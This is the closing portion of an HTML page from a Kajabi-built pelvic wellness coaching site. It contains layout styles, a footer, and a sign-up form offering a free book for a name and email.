  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div><div id="section-1680236406275" data-section-id="1680236406275"><style>
  
  #section-1680236406275 .section {
    background-color: ;
  }
  #section-1680236406275 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680236406275 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680236406275 .row {
    
  }
  #section-1680236406275 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1680236406275 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1680236406275 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680236406275 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1680236406275_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1680236406275_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680236406275_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680236406275_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680236406275_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680236406275_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1680236406275_blocks_1680236406275_0_settings_width"
  id="block-1680236406275_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.blog-listings__content .blog-listing:nth-child(1), .blog-listings__content .blog-listing:nth-child(2), .blog-listings__content .blog-listing:nth-child(3), .blog-listings__content .blog-listing:nth-child(4), .blog-listings__content .blog-listing:nth-child(5){

}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #ffffff;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 60px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/IKHLWO9HS9GHn9Zq6ilH_5YvgUnYTTNKDs3GUxgiY_TxqcWfbQk67hS1qvjNhS_fav.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 Pelvienne Wellness. All Rights Reserved
</span>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1602193175296 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.vaginacoach.com/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/newsletter" >Join Newsletter</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/pages/privacy-policy" >Privacy Policy</a>
    
      <a class="link-list__link" href="https://www.vaginacoach.com/sitemap" >Sitemap</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: center;
  }
  #block-1585757540189 .image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
      width: 300px;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: center;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147732665/settings_images/8aXmqLGfSGW6F9sjM7wB_GlpS2NvyRarEULqRwKQ9_the-inside-story_2.png" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #f48fac;
    border-radius: 4px;
    background: #f48fac;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #f48fac;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4 style="text-align: center;"><span style="color: #69c9ca; text-transform: uppercase;">GET YOUR FREE COPY OF MY BOOK THE INSIDE STORY</span></h4></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.vaginacoach.com/forms/299236/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="hvvSKWAsJ1nwu3F7WmELCx4SoA4jEXtO/I0QEZB79u/pizyBVynryyJXwoUghDft0SQ5w9q9c6TgP9x5epVCmQ==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="523927fa6cc02c7b24cfb4d28bbddf85" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          GET MY FREE BOOK
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/scripts.js?1755276970182674"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>